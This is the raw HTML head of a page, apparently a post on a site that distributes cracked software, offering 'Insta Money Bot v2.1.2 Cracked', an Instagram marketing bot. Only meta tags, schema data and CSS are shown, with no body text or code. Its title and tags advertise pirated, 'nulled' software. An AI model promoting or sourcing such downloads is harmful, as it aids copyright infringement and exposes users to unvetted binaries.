

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/
body_size: 29477
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://crackitindonesia.com">
				<link rel="prerender" href="https://crackitindonesia.com">
					
		<meta itemprop="name" content="Crackit Indonesia" />

													<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Insta Money Bot v2.1.2 Cracked - Crackit Indonesia</title>
<meta name="description" content="Instagram Bot - Insta Money Bot has been released, it is the instagram edition of Twitter Money Bot v3! Hurry up and get this great instagram marketing"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Insta Money Bot v2.1.2 Cracked - Crackit Indonesia" />
<meta property="og:description" content="Instagram Bot - Insta Money Bot has been released, it is the instagram edition of Twitter Money Bot v3! Hurry up and get this great instagram marketing" />
<meta property="og:url" content="https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="article:tag" content="2016" />
<meta property="article:tag" content="2017" />
<meta property="article:tag" content="backlink" />
<meta property="article:tag" content="Backlinks" />
<meta property="article:tag" content="Best Niches" />
<meta property="article:tag" content="BEST SEO SOFTWARE" />
<meta property="article:tag" content="cracked" />
<meta property="article:tag" content="Cracks" />
<meta property="article:tag" content="download" />
<meta property="article:tag" content="engine" />
<meta property="article:tag" content="Footprints" />
<meta property="article:tag" content="full version" />
<meta property="article:tag" content="GSA" />
<meta property="article:tag" content="Hacks" />
<meta property="article:tag" content="Hosting Accounts" />
<meta property="article:tag" content="Insta Money Bot v2.1.2 Cracked" />
<meta property="article:tag" content="internet marketing" />
<meta property="article:tag" content="Making Money Online" />
<meta property="article:tag" content="MyBB Templates" />
<meta property="article:tag" content="NULLED" />
<meta property="article:tag" content="PLUGIN PREMIUM" />
<meta property="article:tag" content="Plugins" />
<meta property="article:tag" content="Proxies" />
<meta property="article:tag" content="SEO" />
<meta property="article:tag" content="SEO tips" />
<meta property="article:tag" content="SEO Tools" />
<meta property="article:tag" content="SEO trick" />
<meta property="article:tag" content="SEO Tutorials" />
<meta property="article:tag" content="SEO update" />
<meta property="article:tag" content="Vbulletin Premium Plugin" />
<meta property="article:tag" content="WordPress Premium Theme" />
<meta property="article:tag" content="youtube" />
<meta property="article:tag" content="YouTube Video Ranking Strategies" />
<meta property="article:section" content="BY REQUEST" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="238" />
<meta property="og:image:alt" content="Insta Money Bot v2.1.2 Cracked" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-11-19T03:52:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Insta Money Bot v2.1.2 Cracked - Crackit Indonesia" />
<meta name="twitter:description" content="Instagram Bot - Insta Money Bot has been released, it is the instagram edition of Twitter Money Bot v3! Hurry up and get this great instagram marketing" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="CrackitIndonesia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","logo":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"},"image":{"@id":"https://crackitindonesia.com/#logo"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png","url":"https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png","width":"601","height":"238","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/#webpage","url":"https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/","name":"Insta Money Bot v2.1.2 Cracked - Crackit Indonesia","datePublished":"2017-11-19T03:52:57+07:00","dateModified":"2017-11-19T03:52:57+07:00","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"primaryImageOfPage":{"@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackitindonesia.com/author/crackitindonesia/","name":"CrackitIndonesia","url":"https://crackitindonesia.com/author/crackitindonesia/","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-96x96.png","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-96x96.png","caption":"CrackitIndonesia","inLanguage":"en-US"},"sameAs":["https://crackitindonesia.com"]},{"@type":"BlogPosting","headline":"Insta Money Bot v2.1.2 Cracked","keywords":"Insta Money Bot v2.1.2 Cracked","datePublished":"2017-11-19T03:52:57+07:00","dateModified":"2017-11-19T03:52:57+07:00","articleSection":"BY REQUEST, SEO Softwares","author":{"@id":"https://crackitindonesia.com/author/crackitindonesia/","name":"CrackitIndonesia"},"publisher":{"@id":"https://crackitindonesia.com/#person"},"description":"Instagram Bot - Insta Money Bot has been released, it is the instagram edition of Twitter Money Bot v3! Hurry up and get this great instagram marketing software!","name":"Insta Money Bot v2.1.2 Cracked","@id":"https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/#richSnippet","isPartOf":{"@id":"https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/#webpage"},"image":{"@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/IMB212.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Insta Money Bot v2.1.2 Cracked Comments Feed" href="https://crackitindonesia.com/insta-money-bot-v2-1-2-cracked/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackitindonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackitindonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackitindonesia.com%2Finsta-money-bot-v2-1-2-cracked%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
